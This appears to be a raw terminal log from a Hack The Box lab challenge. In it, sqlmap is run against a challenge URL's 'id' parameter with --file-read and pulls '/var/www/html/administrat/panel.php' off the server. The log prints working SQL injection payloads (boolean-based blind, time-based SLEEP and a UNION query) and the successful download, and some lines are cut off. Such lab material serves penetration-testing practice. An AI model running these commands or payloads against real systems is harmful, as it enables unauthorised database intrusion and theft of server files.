 kali@kali:/$ sqlmap -u http://docker.hackthebox.eu:31762/portfolio.php?id=1 --file-read=/var/www/html/administrat/panel
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.7#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
rs assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:42:37 /2020-09-24/
[08:42:37] [INFO] resuming back-end DBMS 'mysql'
[08:42:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1542=1542
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5002 FROM (SELECT(SLEEP(5)))IcTg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7171717071,0x56457848636c4f4541614359505154464b484f746c4973526b4872754
---
[08:42:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:42:39] [INFO] fingerprinting the back-end DBMS operating system
[08:42:39] [INFO] the back-end DBMS operating system is Linux
[08:42:39] [INFO] fetching file: '/var/www/html/administrat/panel.php'
do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded fr
[08:42:41] [INFO] the local file '/home/kali/.local/share/sqlmap/output/docker.hackthebox.eu/files/_var_www_html_adminis
the same size (880 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php (same file)